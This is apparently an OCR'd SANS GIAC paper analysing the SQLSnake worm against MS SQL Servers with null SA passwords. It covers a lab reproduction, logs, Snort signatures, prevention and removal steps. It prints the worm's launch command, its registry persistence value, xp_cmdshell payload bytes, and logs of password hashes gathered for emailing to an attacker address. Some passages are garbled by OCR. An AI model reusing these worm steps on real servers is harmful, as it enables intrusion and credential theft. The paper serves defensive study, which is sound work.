

# **2.4 Description and diagram of the attack**

The ingress filters applied on company A internal firewall prevent the detection of the SQL Servers hosted in our network by port scanners, thus, the SQLSnake worm scans on TCP port 1433 would be eventually blocked.

However, in order to ease the replication operation, an exception was made for company B by not applying any filter to traffic from the SQL Server of company B to their SQL servers hosted in company A. The TCP port used for replication between the SQL Servers hosted in company B and their SQL Servers hosted in our company is the default TCP port 1433 of MS SQL Servers.

would be able to perform its scanning of TCP port 1433 and would eventually find<br>the SOL Seniers in company A Under these conditions, the SQLSnake worm active on company B SQL Server the SQL Servers in company A.

Additionally, the SQLSnake worm would take advantage of the fact that the SQL Servers in company A are running default install of MS SQL Server 7.0 where the mixed mode security is enabled and their (SA) accounts are left with null password.

As I do not have enough information regarding the network and system security of company B, I don't know whether their SQL Server is secured against infection from the SQLSnake worm.

For the purpose of this assignment, the following scenario is imagined:

- SQL Server in company B is infected by the SQLSnake worm,
- The active SQLSnake worm in company B finds the SQL Servers hosted in company A during the scan of TCP port 1433.

Iny b, ruont know winener their Sult. Server is secured against film<br>SQLSnake worm.<br>SQLSnake worm.<br>The active SQLSnake worm in company B is infected by the SQLSnake worm,<br>the active SQLSnake worm in company B finds the SQL Given the fact that the SQLSnake worm generates a random list of IP addresses to scan an that luckily it doesn't take advantage of the network information collected during the infection process, there is a slim chance that the compromised SQL Server hosted in company B detects the SQL Servers hosted in company A. Therefore, the above mentioned scenario is based on a potential risk for our network that must be taken into account based on the ripe conditions of the SQL Servers mentioned above. This risk becomes stronger given also the fact that the source code is left on the infected machine and can be easily changed from scanning random IP addresses to specific IP addresses.

The following diagram illustrates the hypothetical scenario of the SQLSnake worm infection originating from the SQL Server in company B.



I built up a test network to corroborate the conditions under which the SQLSnake worm does its infection and to test the above scenario as well as to test the worm infection process under different versions of MS SQL Servers. The test network is composed of the following components:

- § **Victim A:** A Windows NT Server 4.0 SP 6 (French edition) running a default install of MS SQL Server 7.0 (French edition) with mixed mode security enabled. The SA account was left with a null password, the TCP port 1433 was active.
- § **Victim B**: A Windows 2000 Server (French edition) running MS SQL Server 2000 (French edition) with mixed mode security enabled. The SA account was left with a null password, the TCP port 1433 was active.
- A laptop Windows 2000 Server.
- § A laptop with RedHat Linux version 7.1 running Snort 1.8.6

measures to prevent the infection of other systems not included in my test This test network is built in my company's active network. I took necessary network, by adding the following rules to our internal firewall :

- All outbound traffic to TCP port 1433, 139 was blocked,
- All outbound traffic to TCP port 25 was blocked

I used the laptop running the Snort Intrusion Detection System to capture the packets during the test. The Snort was running with its built-in SQL rules and NetBios rules enabled <sup>8</sup>.

I installed the NTRegmon and the Filemon <sup>9</sup> tools on the MS SQL Servers of my test network to log all the worm accesses to the registry keys and the worm files creation and execution.

able to infect MS SQL Servers installed on French versions of Windows NT and I downloaded the SQLSnake worm source code<sup>10</sup> and discovered that it does infect only MS SQL Servers installed on English versions of Windows NT and 2000. For the purpose of my test, I made some changes to the source code to be 2000.

I have also made modifications to the source code changing it from scanning random IP addresses to my target Victim B IP address.

I used the laptop with Windows 2000 Server to manually start the infection process using the changed SQLSnake worm source code. I created a directory called C:\giac\sqlsnake and I copied all the worm files to this directory.

The following figure illustrates the infection test scenario:



I have run the attack several times to collect information on the SQLSnake worm activities over the network and on the compromised systems.

Since the SQLSnake worm files are copied manually to the directory on the laptop, thus meaning that the worm is not active, I had to manually execute the worm batch file called *sqlinstall.bat* to start the infection process:

C:\giac\sqlsnake\sqlinstall.bat <IPaddressVictimA> <guestpassword>

<sup>1</sup> <sup>8</sup> The Snort rules are available for download at http://www.snort.org/dl/signatures/

<sup>&</sup>lt;sup>9</sup> Available for download at **http://www.sysinternals.com** 

<sup>&</sup>lt;sup>10</sup> Available for download at http://www.digitaloffense.net/worms/sql\_snake/

The following excerpt of the snort log file shows the worm setting a password to the guest account and adding it to the administrators localgroup:

=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+

The SQLSnake worm creates its files on Victim A and activates the new worm instance on Victim A. The following logs generated by the NTRegmon tool show the SQLSnake worm copying the *sqlprocess.js* file which is one of its main files under the c:\WINNT\system32 directory :



The following part of the NTRegmon log file illustrates the worm taking advantage of the WHS tool to add two entries to the registry keys in order to be activated at the startup of Victim A:

 $\overline{\text{Ox2}}$ 7703 68.53577927 **WScript.exe**:1208 CreateKey HKLM\System\CurrentControlSet\Services\NetDDE SUCCESS Key: 0xE124CB20 7704 68.54864068 **WScript.exe**:1208 **SetValue HKLM\System\CurrentControlSet\Services\NetDDE\ImagePath SUCCESS "%COMSPEC% /c start netdde && sqlprocess init"** 7705 68.54867113 **WScript.exe**:1208 CloseKey HKLM\System\CurrentControlSet\Services\NetDDE SUCCESS Key: 0xE124CB20 7706 68.54883428 **WScript.exe**:1208 CreateKey HKLM\System\CurrentControlSet\Services\NetDDE SUCCESS Key: 0xE124CB20 7707 68.54887618 **WScript.exe**:1208 **SetValue HKLM\System\CurrentControlSet\Services\NetDDE\Start SUCCESS 0x2** 7708 68.54890384 **WScript.exe**:1208 CloseKey HKLM\System\CurrentControlSet\Services\NetDDE SUCCESS Key: 0xE124CB20

The active worm on Victim A starts collecting network information, the local databases information and the password hashes and tries to send them to the email address *ixtld@postone.com* as shown by the following logs generated by the Filemon tool:

```
SCANS INSTITUTE 2002, 2002, 2002, 2003, 2003, 2003, 2003, 2003, 2003, 2003, 2003, 2003, 2003, 2003, 2003, 2003, 2003, 2003, 2003, 2003, 2003, 2003, 2003, 2003, 2003, 2003, 2003, 2003, 2003, 2003, 2003, 2003, 2003, 2003, 2
C:\WINNT\system32\send.txt SUCCESS Offset: 0 Length: 4096
  6647 16:14:15 ipconfig.exe:1040 IRP_MJ_WRITE 
     C:\WINNT\system32\send.txt SUCCESS <sup>- offset: 0 Length: 738</sup>
  6648 16:14:15 ipconfig.exe:1040 IRP_MJ_CLEANUP
     C:\WINNT\system32 SUCCESS
  6649 16:14:15 ipconfig.exe:1040 IRP_MJ_CLOSE 
     C:\WINNT\system32 SUCCESS
  6650 16:14:15 cmd.exe:1176 IRP_MJ_CLEANUP
     C:\WINNT\system32\send.txt SUCCESS
  \rightarrow6907 16:14:15 cscript.exe:260 FASTIO_WRITE
     C:\WINNT\system32\send.txt SUCCESS Offset: 738 Length: 119
  6908 16:14:15 cscript.exe:260 FSCTL_IS_VOLUME_MOUNTED
     C:\WINNT\system32 SUCCESS
  \rightarrow7737 16:14:16 pwdump2.exe:1040 FASTIO_WRITE
     C:\WINNT\system32\send.txt SUCCESS Offset: 884 Length: 170
  7738 16:14:16 pwdump2.exe:1040 IRP_MJ_CLEANUP
     C:\WINNT\system32 SUCCESS
  7739 16:14:16 pwdump2.exe:1040 IRP_MJ_CLOSE 
     C:\WINNT\system32 SUCCESS
  7740  16:14:16    cmd.exe:1176    IRP_MJ_CLEANUP
     C:\WINNT\system32\send.txt SUCCESS
  >>>
  7912 16:14:16 clemail.exe:1084 IRP_MJ_READ 
  7913 16:14:16 clemail.exe:1084 IRP_MJ_CLEANUP
     C:\WINNT\system32\send.txt SUCCESS
  7914 16:14:16 clemail.exe:1084 IRP_MJ_CLOSE
```

```
C:\WINNT\system32\send.txt SUCCESS
```
As per the changed source code, the worm instance on Victim A infects Victim B.

The following part of the Snort log file shows the SQLSnake worm on Victim A changing the guest account password and the SA account password on Victim B:

The worm instance on Victim A tries to run the *sqlprocess.js* JavaScript on victim B in order to activate the worm instance on Victim B, as shown by the following excerpt of the snort logs, but the Filemon utility hasn't detected the usual worm activities on Victim B.

09/16-11:33:11.208501 victimA:1043 -> victimB:1433 TCP TTL:128 TOS:0x0 ID:736 IpLen:20 DgmLen:144 DF \*\*\*AP\*\*\* Seq: 0x9773933E Ack: 0x16F3D Win: 0x4249 TcpLen: 20 01 01 00 68 00 00 01 00 65 00 78 00 65 00 63 00 ...h....e.x.e.c. 20 00 78 00 70 00 5F 00 63 00 6D 00 64 00 73 00 .x.p.\_.c.m.d.s. 68 00 65 00 6C 00 6C 00 20 00 27 00 72 00 75 00 h.e.l.l. .'.r.u. 6E 00 2E 00 6A 00 73 00 20 00 73 00 71 00 6C 00 n...j.s. .s.q.l. 70 00 72 00 6F 00 63 00 65 00 73 00 73 00 2E 00 p.r.o.c.e.s.s... 6A 00 73 00 20 00 62 00 35 00 74 00 33 00 35 00 j.s. .b.5.t.3.5. 36 00 63 00 31 00 27 00 6.c.1.'.

The SQLSnake worm on Victim B adds to the registry keys the same two entries added an Victim A as shown in the NTDscreen lage above. It also adde another added on Victim A as shown in the NTRegmon logs above. It also adds another entry to make the MS SQL Server on Victim B use the win32 Winsock TCP/IP library instead of the default Named Pipes Net library. This action is performed

only to MS SQL Server 7.0. The NTRegmon shows the worm adding the new entry to the registry keys:

```
EXECTING INTERT CONDUPTED SECULAR CONDUPTED SECULAR CONSUMATE SECULAR DESCRIPTION CONSUMPTED AND CONSUMPTED AND CONSUMPTED AND CONSUMPTED AND CONSUMPTED INTO A REPORT THE WOMMON INTERFERIENCE THE WOMMON SCRIPTION IN THE W
4317 58.43272946 wscript.exe:211 CreateKey
HKLM\software\microsoft\mssqlserver\client\connectto SUCCESS
   Key: 0xE13B0700
4318 58.43307308 wscript.exe:211 SetValue
HKLM\software\microsoft\mssqlserver\client\connectto\dsquery SUCCESS
    "dbmssocn"
4319 58.43315018 wscript.exe:211 CloseKey
HKLM\software\microsoft\mssqlserver\client\connectto SUCCESS
    Key: 0xE13B0700
```
Based on the fact that the from meanies the region, here in start to see Based on the fact that the worm modifies the registry keys in order to be process. The worm was activated during the startup and I logged the worm activity using the NTRegmon and the Filemon tools.

I also rebooted Victim A to log the worm activity during the startup, but I noticed that the worm strangely wasn't activated during the startup.

#### **2.5 Signature of the attack**

#### **2.5.1 Network-based signatures**

The Snort Intrusion Detection System has several rules that can detect suspicious activity on SQL Servers through the network. The following SNORT rules will generate alerts if an SQLSnake activity is detected:

```
alert tcp $EXTERNAL NET any -> $SQL SERVERS 139 (msg: "MS-SQL/SMB
xp_cmdshell program execution"; content: 
"\overline{x|}00|p|00| |00|c|00|\overline{m}|00|d|00|s|00|h|00|e|00|1|00|1|00|"; nocase;
flags:A+; offset:32; classtype:attempted-user; sid:681; rev:3;)
```
alert tcp \$EXTERNAL NET any -> \$SQL SERVERS 139 (msq: "MS-SQL/SMB sp password password change"; content:  $"s|00|p|00|$   $|00|p|00|a|00|s|00|s|00|w|00|o|00|r|00|d|00|"$ ; nocase; flags:A+; classtype:attempted-user; sid:677; rev:4;)

alert tcp \$EXTERNAL NET any -> \$SQL SERVERS 1433 (msg: "MS-SQL sp password - password change"; content:  $\sqrt{300|p|00|}$  | 00|p|00|a|00|s|00|s|00|w|00|o|00|r|00|d|00|"; nocase; flags:A+; classtype:attempted-user; sid:683; rev:4;)

flags:A+; classtype:attempted-user; sid:687; rev:4;) alert tcp \$EXTERNAL NET any -> \$SQL SERVERS 1433 (msg: "MS-SQL xp cmdshell - program execution"; content: "x|00|p|00|\_|00|c|00|m|00|d|00|s|00|h|00|e|00|l|00|l|00|"; nocase;

The netstat command can also be used to track the SQLSnake worm. Hosts already infected with the SQLSnake worm will generate TCP SYN packets

addressed to TCP port 1433 in order to find new targets. Usually outbound connection from an internal server are forbidden, unless for specific needs. On an infected system, the scan of SQL Server listening on TCP port 1433 can be seen using the netstat command:



#### **2.5.2 Host-based signatures**

The presence of the following files indicates that the server has been compromised by the SQLSnake worm. These files are hidden on the infected machine:

- %Windir%\sqlexec.js
- %Windir%\sqlprocess.js
- %Windir%\sqldir.js
- %Windir%\run.js
- %Windir%\sqlinstall.bat
- %Windir%\timer.dll
- § %Windir%\samdump.dll
- %Windir%\pwdump2.exe
- § %Windir%\clemail.exe
- %Windir%\drivers\services.exe

The worm also enters the registry keys on the infected system. The presence of the following registry keys entries gives evidence of an SQLSnake worm infection:

- HKLM\System\CurrentControlSet\Services\NetDDE\ImagePath
	- "%COMSPEC% /c start netdde && sqlprocess init"
	- § HKLM\System\CurrentControlSet\Services\NetDDE\Start
	- § HKLM\Software\microsoft\mssqlserver\client\connectto\dsquery "dbmssocn"

### **2.6 How to protect against it**

#### **2.6.1 Prevention measures**

The following section illustrates several defensive measures to be taken in order to protect against the SQLsnake worm:

- § The SQLSnake worm tries to discover MS SQL Servers listening on TCP port 1433 in order to try to compromise them. A good thing to do is to change the value of this port to something else. This will make it harder for port scanners to find the SQL Server.
- All inbound connections to SMB TCP port 139 should be blocked at the edge router to prevent the SQLSnake worm from accessing shared folders on compromised systems<sup>11</sup>.
- wing secton illustrates several detensive measures to be taken in<br>against the SQLsnake worm:<br>SQLSnake worm tries to discover MS SQL Servers listening on<br>333 in order to try to componing them. A good thing to do is to chis<br> ■ It is strongly recommended to use the Integrated Mode Security rather than the mixed mode security to benefit from the Windows authentication mechanisms such as encryption and password aging<sup>12</sup>. If the Mixed Mode Security is required, system administrators must set a strong password to the SA account, this password mustn't be easy to guess.
- Infected SQL Servers start to scan for other targets, network administrators should block outbound traffic to TCP port 1433 unless for specific needs. This will avoid infected servers from their local network compromising other servers<sup>13</sup>.
- It is recommended to test the passwords of a SQL server. A tool called sqlbt<sup>14</sup> can be used to audit the strength of the SQL server passwords.
- § According to sqlsecurity.com, it is strongly recommended to drop the *xp\_cmdshell*, extended stored procedure if not needed. In the case of the SQLSnake worm, this procedure is used to perform system commands with full privileges on the local machine taking advantage of the unprotected (SA) account.
- Since the WHS is used by viruses and worms to execute their scripts, it is advisable to disable or uninstall the WHS if not needed<sup>15</sup>.

 $\frac{K}{\sqrt{K}}$  for  $\frac{K}{\sqrt{K}}$  and  $\frac{K}{\sqrt{K}}$  because  $K$  and  $\frac{K}{\sqrt{K}}$ <sup>11</sup> The SANS Institute.

<sup>&</sup>lt;sup>12</sup> Microsoft Corporation. "SQL Server Security Modes".

<sup>&</sup>lt;sup>13</sup> CERT Incident Note IN-2002-04.

<sup>&</sup>lt;sup>14</sup> Available for download at http://www.packetstormsecurity.com and http://www.cqure.net

<sup>&</sup>lt;sup>15</sup> Symantec Security Response.

■ It is strongly recommended for network and system administrators to scan for MS SQL Servers on their networks. This can help detecting all hidden SQL Servers installs<sup>16</sup> that leave the  $(SA)$  account with no password and activate the TCP port 1433. The scan can be done using a port scanner such as nmap $17$ .

The eEye Digital Security has also released a scanner called The SQL Worm Scanner<sup>18</sup> that can detect vulnerable MS SQL Servers listening on TCP port 1433.

#### **2.6.2 Removal instructions**

detect and remove the SQLSnake worm from a compromised server. The N-stalker has released an SQLSnake removal utility<sup>19</sup> that can be used to

The SQLSnake worm can also be removed manually from a compromised MS SQL Server.

The following manual removal from TrendMicro can be used for compromised MS SQL Servers :

- 1. Open a command prompt. Click Start>Run, type COMMAND then hit the Enter key.
- 2. Disable the guest account, in case the worm han not disabled it. To do this, type and execute the following at the command prompt: net user quest /active:no
- Experiment and distinguish and solonelism and the solution of the sand the same tensor of the same of the SQLSnake removal utility<sup>19</sup> that can be used<br>
diremoval instructions<br>
Show the SQLSnake removal utility<sup>19</sup> that ca 3. Remove the guest user from the local administrators and domain administrators group. To do this, type and execute the following at the command prompt:
	- o net localgroup administrators guest /delete
	- o net group "Domain Admins" guest /delete
- 4. Remove TIMER.DLL from memory. To do this, type and execute the following at the command prompt: regsvr32 /u TIMER.DLL
- 5. Remove the dropped files from your Systems folder. To do this, type and execute the following at the command prompt:
	- o attrib -h %SysDir%\drivers\services.exe
	- o attrib -h %SysDir%\sqlexec.js
	- o attrib -h %SysDir%\clemail.exe
		- o attrib -h %SysDir%\sqlprocess.js

1

default in an Access 2000 install, but was available as an add-on on the installation disks. If installed, no <sup>16</sup> According to Internet Storm Center, starting with Access 2000, Microsoft began to ship a stripped down version of SQL Server called Microsoft SQLServer Desktop Edition (MSDE). It was not installed by password is set for the SA account. MSDE may also be installed as a part of one of the packages available from Visio Enterprise Network Tools, Microsoft Project Central and Visual Studio.

<sup>&</sup>lt;sup>17</sup> Available for download at http://www.insecure.org/nmap/index.html

<sup>&</sup>lt;sup>18</sup> Available for download at http://www.eeye.com/html/Research/Tools/sqlworm.html

<sup>&</sup>lt;sup>19</sup> Available for download at http://www.nstalker.com/press/wormsql.php

- o attrib -h %SysDir%\sqlinstall.bat
- o attrib -h %SysDir%\sqldir.js
- o attrib -h %SysDir%\run.js
- o attrib -h %SysDir%\timer.dll
- o attrib -h %SysDir%\samdump.dll
- o attrib -h %SysDir%\pwdump2.exe
- o del %SysDir%\drivers\services.exe
- o del %SysDir%\sqlexec.js
